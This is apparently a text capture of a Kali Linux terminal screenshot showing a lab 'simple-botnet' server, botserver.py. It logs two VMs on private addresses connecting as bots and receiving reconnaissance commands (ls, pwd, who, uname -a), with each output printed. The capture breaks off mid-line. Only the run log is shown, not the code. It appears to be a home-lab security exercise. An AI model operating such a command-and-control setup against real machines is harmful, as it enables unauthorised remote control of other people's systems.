 1 2 3 4 13:12
Trash
File System
Home
kali@kali: ~/hacks/simple-botnet
File Actions Edit View Help
┌──(kali㉿kali)-[~/hacks/simple-botnet]
└─$ python3 botserver.py
Bot server is listening...
BotName b'Connection from localhost.localdomain' with IP 192.168.100.186 sent :
sending command ...
RUN ls -a :
        output : b'.\n..\nbotclient.py'
RUN pwd :
        output : b'/home/oraclevm/oracleuser/simple-botnet'
RUN who :
        output : b'oraclevm tty2         2022-08-19 13:06 (tty2)'
RUN uname -a :
        output : b'Linux localhost.localdomain 5.15.0-0.30.20.1.el9uek.x86_64 #2 SMP Sat J
ul 16 12:49:06 PDT 2022 x86_64 x86_64 x86_64 GNU/Linux'
BotName b'Connection from localhost.localdomain' with IP 192.168.100.186 sent :
sending command ...
RUN ls -a :
        output : b'.\n..\nbotclient.py'
RUN pwd :
        output : b'/home/oraclevm/oracleuser/simple-botnet'
RUN who :
        output : b'oraclevm tty2         2022-08-19 13:06 (tty2)'
RUN uname -a :
        output : b'Linux localhost.localdomain 5.15.0-0.30.20.1.el9uek.x86_64 #2 SMP Sat J
ul 16 12:49:06 PDT 2022 x86_64 x86_64 x86_64 GNU/Linux'
BotName b'Connection from ubuntu22-Standard-PC-i440FX-PIIX-1996' with IP 192.168.100.217 s
ent :
sending command ...
RUN ls -a :
        output : b'.\n..\nbotclient.py\n__pycache__'
RUN pwd :
        output : b'/home/ubuntu22/Desktop/ubuntu22'
RUN who :
        output : b'ubuntu22 tty2         2022-08-19 17:24 (tty2)'
RUN uname -a :
        output : b'Linux ubuntu22-Standard-PC-i440FX-PIIX-1996 5.15.0-46-generic #49-Ubunt